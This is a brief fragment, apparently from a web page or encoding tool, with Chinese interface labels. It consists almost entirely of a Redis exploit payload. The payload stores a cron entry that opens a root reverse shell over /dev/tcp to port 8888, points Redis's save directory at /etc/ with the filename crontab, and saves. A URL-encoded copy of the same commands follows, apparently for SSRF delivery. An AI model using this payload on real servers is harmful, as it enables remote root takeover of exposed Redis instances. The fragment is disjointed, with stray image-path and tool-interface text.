 set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/ /8888 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
Text 十六进制 ?
解码......
编码......
哈希......
智能解码
%5c%6e%5c%6e%22%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%69%72%20%2f%65%74%63%2f%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%63%72%6f%6e%74%61%62%0a%73%61%76%65
Text 十六进制
解码......
编码......
哈希......
智能解码